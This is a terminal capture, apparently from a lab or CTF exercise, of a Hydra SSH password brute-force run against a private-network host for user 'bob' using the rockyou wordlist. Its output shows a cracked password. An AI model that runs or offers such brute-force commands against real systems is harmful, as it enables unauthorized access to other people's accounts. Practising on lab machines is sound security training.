 ┌──(root㉿skopjee)-[/home/skopjee]
└─# hydra 192.168.1.129 ssh -l bob -P /usr/share/wordlists/rockyou.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-03 19:16:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, .
/hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.129:22/
[22][ssh] host: 192.168.1.129   login: bob   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-03 19:16:43

┌──(root㉿skopjee)-[/home/skopjee]
└─#